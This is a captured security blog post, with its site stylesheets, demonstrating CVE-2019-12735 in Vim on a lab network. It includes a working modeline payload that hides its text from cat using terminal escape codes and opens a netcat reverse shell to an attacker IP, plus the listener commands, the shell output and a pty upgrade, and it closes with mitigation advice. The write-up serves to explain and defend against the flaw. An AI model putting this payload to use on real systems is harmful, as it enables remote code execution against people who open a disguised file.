

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735
body_size: 4509
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Exploiting Vim with CVE-2019-12735</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@unix_ninja">
    <meta name="twitter:title" content="Exploiting Vim with CVE-2019-12735">
    <meta name="twitter:image:src" content="https://www.unix-ninja.com/images/meta/155.twitter.png?v">
    <meta property="og:image" content="https://www.unix-ninja.com/images/meta/155.twitter.png?v">
    
    <link rel="shortcut icon" href="/images/favicon.png" />
    <link href="/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet" type="text/css" />
    <link href="/css/theme.css" rel="stylesheet" type="text/css" />

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js" type="text/javascript"></script>
    <script src="/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
    <script src="/js/dynamic.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/highlight.min.js"></script>
    <link rel="stylesheet" href="/css/panda-syntax-dark.css">
    <script>hljs.configure({languages:[]});hljs.initHighlightingOnLoad();</script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-79015956-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-79015956-1');
    </script>
    <!-- End Analytics Code -->
    
  </head>
  <body>
    <nav id="navbar" class="navbar navbar-ninja navbar-fixed-top" role="navigation">
      <div class="logo"><a href="/"><div class="glitch" data-text="unix-ninja">unix<span>-</span>ninja</div></a></div>
      <div class="navbar-header">
        <button class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <i class="fa-solid fa-bars fa-2x"></i>
        </button>
      </div>
      <div class="collapse navbar-collapse" id="my-navbar-collapse">
        <ul class="nav navbar-nav">
          <li><a href="/">Home</a></li>
          <li><a href="/feed/rss">Subscribe</a></li>
          <li><a href="/search">Search</a></li>
        </ul>
        <!--
        <ul class="nav navbar-nav navbar-right">
          <li><a href="https://twitter.com/unix_ninja">Twitter <i class="fa-brands fa-twitter fa"></i></a></li>
        </ul>
        -->
      </div>
      <div class="color-bar bar1"></div>
      <div class="color-bar bar2"></div>
      <div class="color-bar bar3"></div>
      <div class="color-bar bar4"></div>
      <div class="color-bar bar5"></div>
    </nav>


    <div class="content">
  <div class="splash">
    <img class="image cover" src="/images/meta/155.svg" />
  </div>
    <section class="news">
      <div class="col-md-12">
        <article>
          <h1>Exploiting Vim with CVE-2019-12735</h1>
          <div class="social">
            <a class="button fa-brands fa-linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735" target="_blank"></a>
            <a class="button fa-brands fa-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735&title=Exploiting Vim with CVE-2019-12735" target="_blank"></a>
            <a class="button fa-brands fa-reddit" href="https://reddit.com/submit?url=https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735" target="_blank"></a>
            <a class="button fa-brands fa-x-twitter" href="https://twitter.com/intent/tweet?text=Exploiting%20Vim%20with%20CVE-2019-12735 - https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735 via @unix_ninja" target="_blank"></a>
            <a class="button fa-regular fa-envelope" href="/cdn-cgi/l/email-protection#[base64]"></a>
          </div>

          <div class="post-meta">
            <div class="date">13 Jun 2019</div>
            <div class="author"><span data-toggle="popover" data-placement="bottom" data-content="">unix-ninja</span></div>
          </div>
          <div class="tags">
            <i class="fa-solid fa-hashtag"></i>  <a href="/search/t/Security">Security</a>
          </div>

          <div class="post-content"><p>If you haven't seen it already, CVE-2019-12735 was recently released and allows for arbitrary code execution in vim and neovim. The vulnerability centers around the <code>modelines</code> feature of vim, which allows customization of the editor on a per file basis. It was discovered by <a href="https://twitter.com/rawsec">Arminius</a> and detailed on his <a href="https://github.com/numirias/security/blob/master/doc/2019-06-04_ace-vim-neovim.md">github</a>.</p>

<p>In his github doc, he details two PoCs for exploiting the vulnerability. The first is a basic modeline entry which runs <code>uname</code> when you open the affected file. The second PoC is a bit more interesting, as it allows you to create a reverse shell to a selected target, obfuscates itself from normal examination with <code>cat</code>, and overwrites itself after running (to hide its tracks.) The exact command as listed in PoC 2 wasn't working for me, so I crafted a variation which I will demonstrate here using two machines on a test network.</p>

<h2>Attacker's Machine</h2>

<p>To simulate an attacker's machine, I quickly setup a Kali box with the IP 172.16.65.149. After booting, we can open a terminal and launch a basic listener for the reverse shell:</p>

<pre><code>root@kali:~# nc -vlp 9999
listening on [any] 9999 ...
</code></pre>

<h2>Target Machine</h2>

<p>Our second machine is a Debian 9 box running vim 8.0. By default, Debian actually disables modelines, which is great for security (other distributions like Fedora will have this on by default, however.) We will need to enable this feature to demonstrate our PoC, so just add the appropriate line to your <code>.vimrc</code>.</p>

<pre><code>ninja@sandbox:~$ echo 'set modeline' &gt;&gt; ~/.vimrc
</code></pre>

<h2>Preparing the attack</h2>

<p>The problem with poc2 stemmed largely from superfluous escaping which seems to have been in Arminius' doc. I removed that, adjusted the target of the reverse shell, and replaced the pretext message. This left us with the following:</p>

<pre><code>\x1b[?7l\x1bSUnmalicious content to read.\x1b:silent! w | call system('nohup nc 172.16.65.149 9999 -e /bin/sh &amp;') | redraw! | file | silent! # " vim: set fen fdm=expr fde=assert_fails('set\ fde=x\ \|\ source\!\ \%') fdl=0: \x16\x1b[1G\x16\x1b[KUnmalicious content to read."\x16\x1b[D \n
</code></pre>

<p>Next, let's dump this into a file. We can easily do this with a heredoc in bash:</p>

<pre><code>root@kali:~# cat &lt;&lt; EOF &gt; tmp
\x1b[?7l\x1bSUnmalicious content to read.\x1b:silent! w | call system('nohup nc 172.16.65.149 9999 -e /bin/sh &amp;') | redraw! | file | silent! # " vim: set fen fdm=expr fde=assert_fails('set\ fde=x\ \|\ source\!\ \%') fdl=0: \x16\x1b[1G\x16\x1b[KUnmalicious content to read."\x16\x1b[D \n
EOF
</code></pre>

<p>We just need to transform the hex codes in this temp file into the actual bytes we want. If you are wondering why...</p>

<p>Modern day terminals are emulating serial terminals of the past. There were many different manufacturers and models, each with their own control languages. Some popular variants included VT52, VT100, VT220, Tektronix 4010, etc. On Linux based systems, xterm-256color is a custom terminal emulation which collates many of these variants into a singular monolithic standard. Usually, these control sequences are defined with ANSI escape codes. You will have the escape byte (0x1b in hex) followed by a combination of bytes which define the action. Using these codes, we can instruct the terminal to do various things, like switching display modes, moving the cursor, and even sending keystrokes. In order for this attack to work, we need to convert character sequences like <code>\x1b</code> into the control language bytes they represent.</p>

<p>Here, we use our standard Unix <code>echo</code> command to do this transformation:</p>

<pre><code>root@kali:~# echo -e $(&lt;tmp) &gt; poc2.txt
</code></pre>

<h2>The attack</h2>

<p>Now we have our malicious text file. Distribute this to our target machine (I'll leave that as an exercise to the reader.) We can examine the file using cat:</p>

<pre><code>c@sandbox:~$ cat poc2.txt
Unmalicious content to read.
</code></pre>

<p>And now, open the file with vim:</p>

<pre><code>c@sandbox:~$ vim poc2.txt
</code></pre>

<p>On the listener, we should now see something like this:</p>

<pre><code>root@kali:~# nc -vlp 9999
listening on [any] 9999 ...
172.16.65.137: inverse host lookup failed: Unknown host
connect to [172.16.65.149] from (UNKNOWN) [172.16.65.137] 53982
</code></pre>

<p>You can easily test your shell from the attacking machine:</p>

<pre><code>whoami
ninja
uname -a
Linux sandbox 4.9.0-3-amd64 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) x86_64 GNU/Linux
</code></pre>

<p>You should probably upgrade your shell to get a TTY before you do any real reconnaissance:</p>

<pre><code>python -c 'import pty; pty.spawn("/bin/bash")'
ninja@sandbox:~$
</code></pre>

<p>As you can see, this is incredibly easy, so make sure you upgrade vim/neovim on all of your machine. I'd also heavily recommend disabling modeline in your vimrc.</p>

<pre><code>set nomodeline
</code></pre>
</div>

          <div class="social">
            <a class="button fa-brands fa-linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735" target="_blank"></a>
            <a class="button fa-brands fa-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735&title=Exploiting Vim with CVE-2019-12735" target="_blank"></a>
            <a class="button fa-brands fa-reddit" href="https://reddit.com/submit?url=https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735" target="_blank"></a>
            <a class="button fa-brands fa-x-twitter" href="https://twitter.com/intent/tweet?text=Exploiting%20Vim%20with%20CVE-2019-12735 - https://www.unix-ninja.com/p/exploiting_vim_with_cve-2019-12735 via @unix_ninja" target="_blank"></a>
            <a class="button fa-regular fa-envelope" href="/cdn-cgi/l/email-protection#[base64]"></a>
          </div>
          <div style="height: 3em;"></div>

          <div class="about-author">
            <img src="/images/avatars/94.png" />
            <div>unix-ninja : &#34;Team Hashcat + defender of the realm + artist. CISSP, OSCP, OSCE, etc. Hack the planet. Break all the things. Thoughts are my own. Passwords are my jam.&#34;</div>
            <div></div>
          </div>

          <div class="ask-author">
            <div class="bg"></div>
            <div>Do you have questions about this article? Reach out on <a href="https://bsky.app/profile/unix-ninja.bsky.social">Bluesky</a> to ask!!</div>
          </div>


        
        </article>
      </div>
    </section>
</div>
    <footer>
      <p><img src="/images/glider.png" title="Hack the planet!"></p>
      <p>Copyright &copy; 2026. All Rights Reserved.</p>
    </footer>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab0cf06fe5694110875e9000085bc7a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unix-ninja.com/css/theme.css
body_size: 2668
content:
/* ************************************************************************** *\
                                   FONTS
\* ************************************************************************** */

@font-face {
  font-family:"nunito-sans";
  src: url("/fonts/nunito-sans.woff2") format("woff2");
  font-display:auto;
  font-style:normal;
  font-weight:200;
  font-stretch:normal;
}

/* ************************************************************************** *\
                                GLOBAL STYLES
\* ************************************************************************** */

html, body
{
  margin: 0;
  min-height: 100%;
}

body
{
  font-family: nunito-sans, 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4em;
  font-weight: 300;
  color: #333;
}

a
{
  color: #448FAC;
  color: #ff0099;
}

article a
{
  color: #333333;
  text-decoration-color: #ff0099 !important;
  text-decoration: underline;
  transition: all 0.5s ease-out;
}

article a:hover
{
  color: white;
  background-color: #ff0099;
}

article .tags a:hover
{
  background-color: #08d4f5;
}

.homepage article a
{
  text-decoration: none;
}

.homepage article a:hover
{
  color: #333333;
  text-decoration: underline;
}

.navbar-collapse, header, .content, footer
{
  max-width: 1000px;
  margin: auto;
}

header
{
  margin: 8em auto 4em;
  text-align: center;
  color: #ffffff;
}

header h1
{
  font-size: 3.5em;
  line-height: 1em;
  font-family: Raleway,sans-serif;
  font-weight: 200;
}

header p
{
  font-size: 1.2em;
}

.content
{
  max-width: 1000px;
  margin: auto;
  background-color: #ffffff;
  padding: 2em 3em;
}

footer
{
  text-align: center;
  color: #555555;
  padding: 4em;
}

section.news
{
  margin-top: 400px;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6
{
  /*font-family: Raleway;*/
  font-size: 26px;
}

section.homepage article h1
{
  font-size: 26px;
}

article img.cover
{
  object-fit: cover;
  height: 400px;
  width: 100%;
}

nav .logo
{
  float: left;
  height: 56px;
  width: 100%;
  position: fixed;
  left: 0;
}

nav .logo a
{
  display: block;
  height: 100%;
  width: 240px;
  margin: auto;
}

.admonition
{
  padding: 10px 20px 4px;
  margin: 20px 0px;
}

.tip
{
  background-color: #eaf6ff;
  color: #70a6d4;
  border-left: 5px solid #70a6d4;
}

.important
{
  background-color: #FFFFEA;
  color: #D4B770;
  border-left: 5px solid #D4B770;
}

.danger
{
  background-color: ##ffd7d7;
  color: #d94e4e;
  border-left: 5px solid #d94e4e;
}

.nbanner {
    background: #e8eff3;
    bottom: 0px;
    position: fixed;
    padding: 8px 12px;
    border-top: #828282 1px solid;
    display: none;
}

.nbanner a {
    font-weight: bold;
    cursor: pointer;
    display: inline-block;
    float: right;
    padding: 6px;
}

/* ************************************************************************** *\
                                  NAVBAR
\* ************************************************************************** */

.navbar-ninja
{
  transition: all 0.5s;
}

/*.navbar-collapse.in .navbar-collapse
{
  display: block;
  transition: all 0.5s;
}*/

.navbar-ninja .nav>li>a
{
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.85em;
  letter-spacing: 0.10em;
  transition: all .5s;
  border-bottom: 1px solid rgba(255, 255, 255, .0);
  height: 36px;

}

.nav>li>a
{
  padding: 10px 3px;
  margin: 10px 15px;
}

.nav>li>a:hover,
.nav>li>a:focus
{
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.navbar-ninja
{
  background-color: #333333;
}

.navbar-ninja .fa {
  font-size: 1.4em;
}

nav .color-bar
{
  height: 4px;
  width: 100%;
  float: left;
  position: relative;
  top: 1px;
}

nav .bar1
{
  /*background-color: #93F196;*/
  background-color: #ff0099;
}

nav .bar2
{
  background-color: #93B0F1;
}

nav .bar3
{
  background-color: #F7986A;
}

nav .bar4
{
  background-color: #93E4F1;
}

nav .bar5
{
  background-color: #EDF756;
}

nav .bar2, nav .bar3, nav .bar4, nav .bar5
{
  display: none;
}

.navbar-nav.navbar-right:last-child
{
    margin-right: 0;
}

/* ************************************************************************** *\
                                     LOGO
\* ************************************************************************** */

.glitch {
  color: white;
  font-size: 2.5em;
  font-family: futura, helvetica, sans-serif;
  position: relative;
  width: 160px;
  margin: 0 auto;
}

@keyframes noise-anim {
  0% {
    clip: rect(39px, 9999px, 5px, 0);
  }
  5% {
    clip: rect(41px, 9999px, 32px, 0);
  }
  10% {
    clip: rect(62px, 9999px, 55px, 0);
  }
  15% {
    clip: rect(65px, 9999px, 2px, 0);
  }
  20% {
    clip: rect(47px, 9999px, 98px, 0);
  }
  25% {
    clip: rect(64px, 9999px, 57px, 0);
  }
  30% {
    clip: rect(77px, 9999px, 60px, 0);
  }
  35% {
    clip: rect(44px, 9999px, 1px, 0);
  }
  40% {
    clip: rect(11px, 9999px, 22px, 0);
  }
  45% {
    clip: rect(22px, 9999px, 19px, 0);
  }
  50% {
    clip: rect(66px, 9999px, 94px, 0);
  }
  55% {
    clip: rect(87px, 9999px, 8px, 0);
  }
  60% {
    clip: rect(6px, 9999px, 75px, 0);
  }
  65% {
    clip: rect(92px, 9999px, 25px, 0);
  }
  70% {
    clip: rect(79px, 9999px, 64px, 0);
  }
  75% {
    clip: rect(74px, 9999px, 40px, 0);
  }
  80% {
    clip: rect(98px, 9999px, 29px, 0);
  }
  85% {
    clip: rect(47px, 9999px, 25px, 0);
  }
  90% {
    clip: rect(43px, 9999px, 74px, 0);
  }
  95% {
    clip: rect(94px, 9999px, 62px, 0);
  }
  100% {
    clip: rect(25px, 9999px, 89px, 0);
  }
}
.glitch:after {
  content: attr(data-text);
  position: absolute;
  left: 2px;
  text-shadow: -1px 0 red;
  top: 0;
  color: white;
  background-color: #333333;
  overflow: hidden;
  clip: rect(0, 900px, 0, 0);
  animation: noise-anim 15s infinite linear alternate-reverse;
}

@keyframes noise-anim-2 {
  0% {
    clip: rect(47px, 9999px, 9px, 0);
  }
  5% {
    clip: rect(42px, 9999px, 19px, 0);
  }
  10% {
    clip: rect(53px, 9999px, 61px, 0);
  }
  15% {
    clip: rect(65px, 9999px, 71px, 0);
  }
  20% {
    clip: rect(1px, 9999px, 14px, 0);
  }
  25% {
    clip: rect(52px, 9999px, 16px, 0);
  }
  30% {
    clip: rect(5px, 9999px, 67px, 0);
  }
  35% {
    clip: rect(22px, 9999px, 11px, 0);
  }
  40% {
    clip: rect(52px, 9999px, 73px, 0);
  }
  45% {
    clip: rect(28px, 9999px, 60px, 0);
  }
  50% {
    clip: rect(66px, 9999px, 33px, 0);
  }
  55% {
    clip: rect(65px, 9999px, 34px, 0);
  }
  60% {
    clip: rect(80px, 9999px, 6px, 0);
  }
  65% {
    clip: rect(65px, 9999px, 63px, 0);
  }
  70% {
    clip: rect(60px, 9999px, 23px, 0);
  }
  75% {
    clip: rect(16px, 9999px, 43px, 0);
  }
  80% {
    clip: rect(43px, 9999px, 4px, 0);
  }
  85% {
    clip: rect(18px, 9999px, 58px, 0);
  }
  90% {
    clip: rect(98px, 9999px, 59px, 0);
  }
  95% {
    clip: rect(77px, 9999px, 49px, 0);
  }
  100% {
    clip: rect(74px, 9999px, 3px, 0);
  }
}
.glitch:before {
  content: attr(data-text);
  position: absolute;
  left: -2px;
  text-shadow: 1px 0 blue;
  top: 0;
  color: white;
  background-color: #333333;
  overflow: hidden;
  clip: rect(0, 900px, 0, 0);
  animation: noise-anim-2 13s infinite linear alternate-reverse;
}

.glitch span {
  color: #ff0099;
}

.logo a
{
  text-decoration: none;
}

/* ************************************************************************** *\
                                  HOMEPAGE
\* ************************************************************************** */

article h1
{
  font-weight: 200;
  font-size: 3.5em;
}

section.homepage
{
  padding: 0;
  margin: 6em -3em 0;
}

section.homepage .col-md-6
{
  /*min-height: 40em;*/
}

section.homepage article
{
  margin: 1em;
}

section.homepage article .glyphicon-bookmark
{
  position: absolute;
  top: 1px;
  left: 1px;
  font-size: 2em;
  color: #CE3A3A;
}

section.homepage article img
{
  width: 100%;
}

article .tags
{
  min-height: 56px;
}

.post-meta .date
{
  display: inline;
  color: #989898;
}

.post-meta .date:after
{
  content: " - ";
}

.post-meta .author
{
  display: inline;
  color: #CECECE;
}

.page-nav
{
  clear: left;
  height: 5em;
  margin-top: 4em;
}

.page-nav-btn
{
  text-transform: uppercase;
  font-weight: 500;
  font-size: 1.4rem;
  color: #66CFE0;
}

.page-nav-btn:hover
{
  color: #FB6161;
}

#page-next
{
  float: right;
}

#page-prev
{
  float: left;
}

/* ************************************************************************** *\
                                  SEARCH
\* ************************************************************************** */

.search
{
  margin-top: 3em;
}

/* ************************************************************************** *\
                                  ARTICLE
\* ************************************************************************** */

.splash img
{
  object-fit: cover;
  height: 400px;
  width: 100%;
  position: absolute;
  left: 0;
}

article .post-content
{
  margin-top: 1.5em;
  font-size: 1.4em;
  line-height: 1.5em;
}

article kbd
{
  border: 1px solid #AFAFAF;
  border-radius: 4px;
  padding: 0.3em;
  background-color: #F9F9F9;
}

article code
{
  /*word-break: break-all;*/
  white-space: pre-wrap;
  color: rgb(80, 80, 80);
  background-color: rgb(240, 240, 240);
}

article pre
{
  border-radius: 1em;
  padding: 1em;
  background-color: #2a2c2d;
  font-size: 1.15em;
}

article pre code
{
  display: block;
  white-space: pre-wrap;
  word-break: break-word;
  font-family: monospace;
  font-size: 1em;
  border: none;
  background-color: transparent;
  color: #70B395;
}

article mark
{
  color: #B3882D;
  background-color: transparent;
  font-weight: 400;
}

article img
{
  max-width: 100%;
  width: 640px;
}

#disqus_thread
{
  margin-top: 6em;
}

section.news:after
{
  clear: both;
  content: " ";
  display: block;
}

article .social
{
  max-width: 2400px;
  float: right;
  padding-top: 1em;
}

article .social .button
{
  text-decoration: none;
  width: 36px;
  height: 42px;
  padding-right: 0.15em;
  padding-top: 0.2em;
  font-size: 1.5em;
  color: #333333;
}

article .social .button:hover
{
  background-color: transparent;
}

article .social .facebook
{
  background-color: #2D5F9A;
}

article .social .twitter
{
  background-color: #00C3F3;
}

article .social .email
{
  background-color: #FDCD00;
}

article .social .button:hover
{
  opacity: 0.6;
}

article .tags a
{
  display: inline-block;
  padding: 1px 8px;
  background-color: #ff0099;
  color: white;
  clip-path: polygon(8px 0, 100% 0, calc(100% - 8px) 100%, 0% 100%);
}

.about-author, .ask-author {
  border: 1px solid #dddddd;
  border-radius: 8px;
  box-shadow: 2px 4px 6px #eeeeee;
  padding: 1.8em;
  margin: 2em 0;
  /*font-size: 0.9em;*/
  position: relative;
}

.about-author:before, .ask-author:before {
  content: "About the Author";
  color: #08d4f5;
  font-size: 1.3em;
}

.ask-author:before {
  content: "Questions?";
  font-size: 2em;
}

.about-author:after {
  display: block;
  content: "";
  clear: both;
}

.about-author img {
  height: 92px;
  width: 92px;
  float: left;
  margin-right: 2em;
}

.ask-author div {
  position:relative;
  z-index: 10;
}

.ask-author .bg {
  z-index: 1;
  float: left;
  overflow: hidden;
  max-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 10%;
  background-image: url(/images/social_bg.png);
  background-repeat: no-repeat;
  background-size: 30%;
  background-position-x: right;
  background-position-y: -40px;
  opacity: .1;
}

/* ************************************************************************** *\
                                MOBILE STYLES
\* ************************************************************************** */

@media screen and (max-width: 768px)
{
  .navbar-header .btn
  {
    color: #ff0099;
    padding: 4px;
  }

  .navbar-ninja .nav>li>a
  {
    color: #89898A;
  }

  .navbar-ninja .nav>li>a:hover
  {
    border-bottom: 1px solid rgba(200, 200, 200, 1);
  }

  section.homepage
  {
    margin: 1em 0 0 0;
  }

  section.homepage .col-md-6
  {
    padding-bottom: 1em;
    min-height: 0;
  }

  section.homepage article
  {
    margin: 2em 0.5em;
  }

  .content
  {
    margin: 0;
    padding: 2em 0.5em;
  }

  article
  {
    padding-top: 0.01em;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unix-ninja.com/css/panda-syntax-dark.css
body_size: 92
content:
/**
 * Panda Syntax Theme for Highlight.js
 * Based on: https://github.com/tinkertrain/panda-syntax-vscode
 * Author: Annmarie Switzer <https://github.com/annmarie-switzer>
 */

.hljs {
  color: #e6e6e6;
  background: #2a2c2d;
}

.hljs-emphasis {
  font-style: italic;
}

.hljs-strong {
  font-weight: bold;
}

.hljs-link {
  text-decoration: underline;
}

.hljs-comment,
.hljs-quote {
  color: #bbbbbb;
  font-style: italic;
}

.hljs-params {
  color: #bbbbbb;
}

.hljs-punctuation,
.hljs-attr {
  color: #e6e6e6;
}

.hljs-selector-tag,
.hljs-name,
.hljs-meta {
  color: #ff4b82;
}

.hljs-operator,
.hljs-char.escape_ {
  color: #b084eb;
}

.hljs-keyword,
.hljs-deletion {
  color: #ff75b5;
}

.hljs-regexp,
.hljs-selector-pseudo,
.hljs-selector-attr,
.hljs-variable.language_ {
  color: #ff9ac1;
}

.hljs-subst,
.hljs-property,
.hljs-code,
.hljs-formula,
.hljs-section,
.hljs-title.function_ {
  color: #45a9f9;
}

.hljs-string,
.hljs-symbol,
.hljs-bullet,
.hljs-addition,
.hljs-selector-class,
.hljs-title.class_,
.hljs-title.class_.inherited__,
.hljs-meta .hljs-string {
  color: #19f9d8;
}

.hljs-variable,
.hljs-template-variable,
.hljs-number,
.hljs-literal,
.hljs-type,
.hljs-link,
.hljs-built_in,
.hljs-title,
.hljs-selector-id,
.hljs-tag,
.hljs-doctag,
.hljs-attribute,
.hljs-template-tag,
.hljs-meta .hljs-keyword,
.hljs-punctuation {
  color: #ffb86c;
}


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.unix-ninja.com/images/meta/155.svg
body_size: 2224
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 608.9 406.6" style="enable-background:new 0 0 608.9 406.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{opacity:0.1;}
	.st2{clip-path:url(#SVGID_3_);fill:#FFFFFF;}
	.st3{display:none;}
	.st4{display:inline;}
	.st5{display:inline;opacity:0.28;clip-path:url(#SVGID_5_);fill:#FFFFFF;}
	.st6{opacity:0.25;}
	.st7{display:none;opacity:0.1;}
	.st8{display:inline;fill:none;stroke:#FFFFFF;stroke-width:770;stroke-miterlimit:10;stroke-dasharray:33.6949,33.6949;}
	.st9{fill:url(#SVGID_6_);stroke:url(#SVGID_7_);stroke-width:10.2047;stroke-miterlimit:10;}
	.st10{opacity:0.3;fill:#FFFFFF;}
	.st11{fill:url(#v-black-highlight_1_);}
	.st12{fill:#FFFFFF;}
	.st13{fill:url(#v-gradient_1_);}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="140.3186" y1="-81.013" x2="468.6224" y2="487.626">
	<stop  offset="0" style="stop-color:#00A7BF"/>
	<stop  offset="1" style="stop-color:#1D1753"/>
</linearGradient>
<rect class="st0" width="608.9" height="406.6"/>
<g class="st1">
	<defs>
		<path id="SVGID_2_" class="st1" d="M707,94c67.3,0,132.8,6,195.9,17.2C788.6-73.7,579.6-197.5,340.7-197.5
			C-20.8-197.5-314,86-314,435.6c0,133.7,42.9,257.6,116,359.8C-178.9,405.4,219,94,707,94z"/>
	</defs>
	<clipPath id="SVGID_3_">
		<use xlink:href="#SVGID_2_"  style="overflow:visible;"/>
	</clipPath>
	<rect class="st2" width="608.9" height="406.6"/>
</g>
<g id="Layer_2">
</g>
<g class="st3">
	<defs>
		<rect id="SVGID_4_" x="-1.3" y="-20" width="610.8" height="456.8"/>
	</defs>
	<clipPath id="SVGID_5_" class="st4">
		<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st5" d="M707,94c67.3,0,132.8,6,195.9,17.2C788.6-73.7,579.6-197.5,340.7-197.5C-20.8-197.5-314,86-314,435.6
		c0,133.7,42.9,257.6,116,359.8C-178.9,405.4,219,94,707,94z"/>
</g>
<ellipse class="st6" cx="304.5" cy="340.5" rx="137.4" ry="13.5"/>
<g class="st7">
	<circle class="st8" cx="321.9" cy="234.5" r="214.5"/>
</g>
<g>
	<g>
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="177.1179" y1="208.7138" x2="451.8231" y2="208.7138">
			<stop  offset="0" style="stop-color:#B4E075"/>
			<stop  offset="1" style="stop-color:#67B300"/>
		</linearGradient>
		<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="292.9581" y1="61.9792" x2="385.024" y2="314.9282">
			<stop  offset="0" style="stop-color:#E1F1E1"/>
